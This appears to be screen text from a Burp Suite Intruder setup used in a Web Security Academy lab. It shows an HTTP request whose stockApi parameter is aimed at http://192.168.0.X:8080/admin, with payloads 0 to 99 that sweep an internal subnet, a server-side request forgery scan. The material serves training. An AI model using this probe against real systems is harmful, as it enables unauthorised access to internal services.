 5
6 ×
+
Sniper attack
Start attack
Target
https://0af700780487176282f398da0024004f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0af700780487176282f398da0024004f.web-security-academy.net
3 Cookie: session=HWMCZYhBYfwuQoToXepVnRODTl0PaAqj
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0af700780487176282f398da0024004f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af700780487176282f398da0024004f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.7
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.§X§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 99
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0